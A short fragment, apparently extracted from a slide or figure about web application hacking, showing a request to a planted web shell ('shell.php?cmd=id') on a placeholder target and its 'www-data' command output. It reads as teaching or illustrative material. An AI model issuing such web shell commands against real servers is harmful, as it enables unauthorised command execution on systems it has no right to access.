 http://target.com/shell.php?cmd=id
id=1001 (www-data)...
H4ck3R
Web App